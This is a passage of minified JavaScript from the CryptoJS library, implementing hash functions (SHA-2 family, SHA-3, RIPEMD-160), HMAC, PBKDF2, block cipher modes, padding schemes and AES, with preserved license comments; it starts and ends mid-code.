e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=i._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)}(),function(){var t=c,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var a=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],h=[];!function(){for(var t=0;t<80;t++)h[t]=s()}();var l=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=i.high,p=i.low,_=n.high,v=n.low,y=o.high,g=o.low,B=s.high,w=s.low,k=c.high,x=c.low,b=l.high,m=l.low,S=f.high,A=f.low,z=u.high,H=u.low,C=d,R=p,D=_,E=v,M=y,P=g,F=B,W=w,O=k,I=x,U=b,K=m,X=S,L=A,j=z,T=H,N=0;N<80;N++){var q,Z,V=h[N];if(N<16)Z=V.high=0|t[e+2*N],q=V.low=0|t[e+2*N+1];else{var G=h[N-15],J=G.high,Q=G.low,Y=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),tt=h[N-2],et=tt.high,rt=tt.low,it=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,nt=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),ot=h[N-7],st=ot.high,at=ot.low,ct=h[N-16],ht=ct.high,lt=ct.low;Z=(Z=(Z=Y+st+((q=$+at)>>>0<$>>>0?1:0))+it+((q+=nt)>>>0<nt>>>0?1:0))+ht+((q+=lt)>>>0<lt>>>0?1:0),V.high=Z,V.low=q}var ft,ut=O&U^~O&X,dt=I&K^~I&L,pt=C&D^C&M^D&M,_t=R&E^R&P^E&P,vt=(C>>>28|R<<4)^(C<<30|R>>>2)^(C<<25|R>>>7),yt=(R>>>28|C<<4)^(R<<30|C>>>2)^(R<<25|C>>>7),gt=(O>>>14|I<<18)^(O>>>18|I<<14)^(O<<23|I>>>9),Bt=(I>>>14|O<<18)^(I>>>18|O<<14)^(I<<23|O>>>9),wt=a[N],kt=wt.high,xt=wt.low,bt=j+gt+((ft=T+Bt)>>>0<T>>>0?1:0),mt=yt+_t;j=X,T=L,X=U,L=K,U=O,K=I,O=F+(bt=(bt=(bt=bt+ut+((ft=ft+dt)>>>0<dt>>>0?1:0))+kt+((ft=ft+xt)>>>0<xt>>>0?1:0))+Z+((ft=ft+q)>>>0<q>>>0?1:0))+((I=W+ft|0)>>>0<W>>>0?1:0)|0,F=M,W=P,M=D,P=E,D=C,E=R,C=bt+(vt+pt+(mt>>>0<yt>>>0?1:0))+((R=ft+mt|0)>>>0<ft>>>0?1:0)|0}p=i.low=p+R,i.high=d+C+(p>>>0<R>>>0?1:0),v=n.low=v+E,n.high=_+D+(v>>>0<E>>>0?1:0),g=o.low=g+P,o.high=y+M+(g>>>0<P>>>0?1:0),w=s.low=w+W,s.high=B+F+(w>>>0<W>>>0?1:0),x=c.low=x+I,c.high=k+O+(x>>>0<I>>>0?1:0),m=l.low=m+K,l.high=b+U+(m>>>0<K>>>0?1:0),A=f.low=A+L,f.high=S+X+(A>>>0<L>>>0?1:0),H=u.low=H+T,u.high=z+j+(H>>>0<T>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(i+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(i+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),function(){var t=c,e=t.x64,r=e.Word,i=e.WordArray,n=t.algo,o=n.SHA512,s=n.SHA384=o.extend({_doReset:function(){this._hash=new i.init([new r.init(3418070365,3238371032),new r.init(1654270250,914150663),new r.init(2438529370,812702999),new r.init(355462360,4144912697),new r.init(1731405415,4290775857),new r.init(2394180231,1750603025),new r.init(3675008525,1694076839),new r.init(1203062813,3204075428)])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=o._createHelper(s),t.HmacSHA384=o._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.x64.Word,s=e.algo,a=[],h=[],l=[];!function(){for(var t=1,e=0,r=0;r<24;r++){a[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)h[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,s=0;s<24;s++){for(var c=0,f=0,u=0;u<7;u++){if(1&n){var d=(1<<u)-1;d<32?f^=1<<d:c^=1<<d-32}128&n?n=n<<1^113:n<<=1}l[s]=o.create(c,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=o.create()}();var u=s.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(H=r[n]).high^=s,H.low^=o}for(var c=0;c<24;c++){for(var u=0;u<5;u++){for(var d=0,p=0,_=0;_<5;_++){d^=(H=r[u+5*_]).high,p^=H.low}var v=f[u];v.high=d,v.low=p}for(u=0;u<5;u++){var y=f[(u+4)%5],g=f[(u+1)%5],B=g.high,w=g.low;for(d=y.high^(B<<1|w>>>31),p=y.low^(w<<1|B>>>31),_=0;_<5;_++){(H=r[u+5*_]).high^=d,H.low^=p}}for(var k=1;k<25;k++){var x=(H=r[k]).high,b=H.low,m=a[k];m<32?(d=x<<m|b>>>32-m,p=b<<m|x>>>32-m):(d=b<<m-32|x>>>64-m,p=x<<m-32|b>>>64-m);var S=f[h[k]];S.high=d,S.low=p}var A=f[0],z=r[0];A.high=z.high,A.low=z.low;for(u=0;u<5;u++)for(_=0;_<5;_++){var H=r[k=u+5*_],C=f[k],R=f[(u+1)%5+5*_],D=f[(u+2)%5+5*_];H.high=C.high^~R.high&D.high,H.low=C.low^~R.low&D.low}H=r[0];var E=l[c];H.high^=E.high,H.low^=E.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,h=[],l=0;l<c;l++){var f=s[l],u=f.high,d=f.low;u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h.push(d),h.push(u)}return new i.init(h,a)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=n._createHelper(u),e.HmacSHA3=n._createHmacHelper(u)}(Math),
/** @preserve
	(c) 2012 by Cédric Mesnil. All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	*/
function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),a=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),h=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),u=n.RIPEMD160=i.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,u,B,w,k,x,b,m,S,A,z,H=this._hash.words,C=l.words,R=f.words,D=o.words,E=s.words,M=a.words,P=h.words;x=c=H[0],b=u=H[1],m=B=H[2],S=w=H[3],A=k=H[4];for(r=0;r<80;r+=1)z=c+t[e+D[r]]|0,z+=r<16?d(u,B,w)+C[0]:r<32?p(u,B,w)+C[1]:r<48?_(u,B,w)+C[2]:r<64?v(u,B,w)+C[3]:y(u,B,w)+C[4],z=(z=g(z|=0,M[r]))+k|0,c=k,k=w,w=g(B,10),B=u,u=z,z=x+t[e+E[r]]|0,z+=r<16?y(b,m,S)+R[0]:r<32?v(b,m,S)+R[1]:r<48?_(b,m,S)+R[2]:r<64?p(b,m,S)+R[3]:d(b,m,S)+R[4],z=(z=g(z|=0,P[r]))+A|0,x=A,A=S,S=g(m,10),m=b,b=z;z=H[1]+B+S|0,H[1]=H[2]+w+A|0,H[2]=H[3]+k+x|0,H[3]=H[4]+c+b|0,H[4]=H[0]+u+m|0,H[0]=z},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function p(t,e,r){return t&e|~t&r}function _(t,e,r){return(t|~e)^r}function v(t,e,r){return t&r|e&~r}function y(t,e,r){return t^(e|~r)}function g(t,e){return t<<e|t>>>32-e}t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)}(Math),function(){var t=c,e=t.lib.Base,r=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var i=t.blockSize,n=4*i;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),s=this._iKey=e.clone(),a=o.words,c=s.words,h=0;h<i;h++)a[h]^=1549556828,c[h]^=909522486;o.sigBytes=s.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.SHA256,s=n.HMAC,a=n.PBKDF2=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:25e4}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),o=i.create(),a=i.create([1]),c=o.words,h=a.words,l=r.keySize,f=r.iterations;c.length<l;){var u=n.update(e).finalize(a);n.reset();for(var d=u.words,p=d.length,_=u,v=1;v<f;v++){_=n.finalize(_),n.reset();for(var y=_.words,g=0;g<p;g++)d[g]^=y[g]}o.concat(u),h[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,r){return a.create(r).compute(t,e)}}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.MD5,s=n.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,o=n.hasher.create(),s=i.create(),a=s.words,c=n.keySize,h=n.iterations;a.length<c;){r&&o.update(r),r=o.update(t).finalize(e),o.reset();for(var l=1;l<h;l++)r=o.finalize(r),o.reset();s.concat(r)}return s.sigBytes=4*c,s}});t.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)}}(),c.lib.Cipher||function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=t.enc,s=(o.Utf8,o.Base64),a=t.algo.EvpKDF,h=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?g:v}return function(e){return{encrypt:function(r,i,n){return t(i).encrypt(e,r,i,n)},decrypt:function(r,i,n){return t(i).decrypt(e,r,i,n)}}}}()}),l=(e.StreamCipher=h.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),f=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),u=l.CBC=function(){var t=f.extend();function e(t,e,r){var i,n=this._iv;n?(i=n,this._iv=undefined):i=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=o}}),t}(),d=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(o);var c=i.create(s,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},p=(e.BlockCipher=h.extend({cfg:h.cfg.extend({mode:u,padding:d}),reset:function(){var t;h.reset.call(this);var e=this.cfg,r=e.iv,i=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=i.createEncryptor:(t=i.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(i,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),_=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?i.create([1398893684,1701076831]).concat(r).concat(e):e).toString(s)},parse:function(t){var e,r=s.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=i.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:e})}},v=e.SerializableCipher=r.extend({cfg:r.extend({format:_}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return p.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),y=(t.kdf={}).OpenSSL={execute:function(t,e,r,n,o){if(n||(n=i.random(8)),o)s=a.create({keySize:e+r,hasher:o}).compute(t,n);else var s=a.create({keySize:e+r}).compute(t,n);var c=i.create(s.words.slice(e),4*r);return s.sigBytes=4*e,p.create({key:s,iv:c,salt:n})}},g=e.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:y}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize,i.salt,i.hasher);i.iv=n.iv;var o=v.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt,i.hasher);return i.iv=n.iv,v.decrypt.call(this,t,e,n.key,i)}})}(),c.mode.CFB=function(){var t=c.lib.BlockCipherMode.extend();function e(t,e,r,i){var n,o=this._iv;o?(n=o.slice(0),this._iv=void 0):n=this._prevBlock,i.encryptBlock(n,0);for(var s=0;s<r;s++)t[e+s]^=n[s]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n,i),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);e.call(this,t,r,n,i),this._prevBlock=o}}),t}(),c.mode.CTR=(o=c.lib.BlockCipherMode.extend(),s=o.Encryptor=o.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),o.Decryptor=s,o),
/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */
c.mode.CTRGladman=function(){var t=c.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}return t}var r=t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),function(t){0===(t[0]=e(t[0]))&&(t[1]=e(t[1]))}(s);var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[r+c]^=a[c]}});return t.Decryptor=r,t}(),c.mode.OFB=function(){var t=c.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}});return t.Decryptor=e,t}(),c.mode.ECB=((a=c.lib.BlockCipherMode.extend()).Encryptor=a.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),a.Decryptor=a.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),a),c.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(c.lib.WordArray.random(i-1)).concat(c.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso97971={pad:function(t,e){t.concat(c.lib.WordArray.create([2147483648],1)),c.pad.ZeroPadding.pad(t,e)},unpad:function(t){c.pad.ZeroPadding.unpad(t),t.sigBytes--}},c.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},c.pad.NoPadding={pad:function(){},unpad:function(){}},function(){var t=c,e=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var i=r.parse(t);return e.create({ciphertext:i})}}}(),function(){var t=c,e=t.lib.BlockCipher,r=t.algo,i=[],n=[],o=[],s=[],a=[],h=[],l=[],f=[],u=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,c=0;for(e=0;e<256;e++){var p=c^c<<1^c<<2^c<<3^c<<4;p=p>>>8^255&p^99,i[r]=p,n[p]=r;var _=t[r],v=t[_],y=t[v],g=257*t[p]^16843008*p;o[r]=g<<24|g>>>8,s[r]=g<<16|g>>>16,a[r]=g<<8|g>>>24,h[r]=g;g=16843009*y^65537*v^257*_^16843008*r;l[p]=g<<24|g>>>8,f[p]=g<<16|g>>>16,u[p]=g<<8|g>>>24,d[p]=g,r?(r=_^t[t[t[y^_]]],c^=t[t[c]]):r=c=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],_=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),o=this._keySchedule=[],s=0;s<n;s++)s<r?o[s]=e[s]:(h=o[s-1],s%r?r>6&&s%r==4&&(h=i[h>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h]):(h=i[(h=h<<8|h>>>24)>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h],h^=p[s/r|0]<<24),o[s]=o[s-r]^h);for(var a=this._invKeySchedule=[],c=0;c<n;c++){s=n-c;if(c%4)var h=o[s];else h=o[s-4];a[c]=c<4||s<=4?h:l[i[h>>>24]]^f[i[h>>>16&255]]^u[i[h>>>8&255]]^d[i[255&h]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,a,h,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,l,f,u,d,n);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(_)}(),function(){var t=c,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],a=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],h=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208